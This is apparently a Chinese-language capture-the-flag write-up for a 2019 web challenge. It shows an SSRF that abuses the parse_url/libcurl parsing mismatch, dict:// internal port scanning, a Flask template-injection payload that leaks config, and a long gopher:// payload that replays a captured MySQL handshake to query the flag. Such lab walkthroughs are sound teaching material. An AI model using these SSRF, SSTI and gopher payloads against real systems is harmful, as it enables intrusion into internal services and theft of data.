Dockerfile
我改了一下web2 Dockerfile 不知道为啥pip连不上官方源,用清华源终于成了
https://github.com/Imtinmin/ctf473831530_2019_web1_yulige
分析
给了源码
1 |
|
hint: flag.php

要ssrf访问flag.php
1 | $url_parse=parse_url($url); |
parse_url 和 libcurl 处理的差异 导致ssrf
参考
https://www.anquanke.com/post/id/86527

例如:
1 | http://foo@127.0.0.1@1.1.1.1 |
那么parse_url 会解析Host为1.1.1.1 而libcurl Host为127.0.0.1以此达到ssrf目的
于是

于是拿到内网ip范围
172.11.243.0/24
hint2 常见端口
dict扫一遍

81有一个flask :8080
218 有个mysql
1 | import flask |
参考twctf2018
1 | ?url=http://foo@172.11.243.81:8080/yulige/{{g.__repr__.__func__.__globals__._app_ctx_stack.top.app.config}}@1.1.1.1 |

得到hint:mysql_user_is_yuligeeee123321
gopher 打 mysql
1 | mysql -uroot -p |
1 | tcpdump -i lo port 3306 -w mysql.pcap |
用wireshark打开mysql.pcap

1 | ae00000185a6ff010000000121000000000000000000000000000000000000000000000079756c69676565656531323333323100006d7973716c5f6e61746976655f70617373776f72640066035f6f73054c696e75780c5f636c69656e745f6e616d65086c69626d7973716c045f7069640532303633360f5f636c69656e745f76657273696f6e06352e372e3236095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c |
换到一行
1 | #coding:utf-8 |
用这个脚本转成payload,打过去,false……what?
url编码一下
最终payload
1 | ?url=gopher://172.11.243.218:3306/%5f%25%61%65%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%39%25%37%35%25%36%63%25%36%39%25%36%37%25%36%35%25%36%35%25%36%35%25%36%35%25%33%31%25%33%32%25%33%33%25%33%33%25%33%32%25%33%31%25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%30%35%25%33%32%25%33%30%25%33%36%25%33%33%25%33%36%25%30%66%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%25%32%65%25%33%32%25%33%36%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%32%31%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%34%30%25%34%30%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%35%66%25%36%33%25%36%66%25%36%64%25%36%64%25%36%35%25%36%65%25%37%34%25%32%30%25%36%63%25%36%39%25%36%64%25%36%39%25%37%34%25%32%30%25%33%31%25%31%32%25%30%30%25%30%30%25%30%30%25%30%33%25%35%33%25%34%35%25%34%63%25%34%35%25%34%33%25%35%34%25%32%30%25%34%34%25%34%31%25%35%34%25%34%31%25%34%32%25%34%31%25%35%33%25%34%35%25%32%38%25%32%39%25%30%63%25%30%30%25%30%30%25%30%30%25%30%32%25%36%36%25%36%63%25%36%31%25%33%34%25%33%34%25%33%34%25%33%31%25%33%31%25%33%31%25%33%31%25%36%37%25%30%66%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%38%25%36%66%25%37%37%25%32%30%25%36%34%25%36%31%25%37%34%25%36%31%25%36%32%25%36%31%25%37%33%25%36%35%25%37%33%25%30%63%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%38%25%36%66%25%37%37%25%32%30%25%37%34%25%36%31%25%36%32%25%36%63%25%36%35%25%37%33%25%31%30%25%30%30%25%30%30%25%30%30%25%30%34%25%34%36%25%33%31%25%33%31%25%33%31%25%33%31%25%36%63%25%36%63%25%36%63%25%36%63%25%36%37%25%36%37%25%36%37%25%36%37%25%36%37%25%30%30%25%31%64%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%32%61%25%32%30%25%36%36%25%37%32%25%36%66%25%36%64%25%32%30%25%34%36%25%33%31%25%33%31%25%33%31%25%33%31%25%36%63%25%36%63%25%36%63%25%36%63%25%36%37%25%36%37%25%36%37%25%36%37%25%36%37%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31 |
是道好题,ylg!ylg!
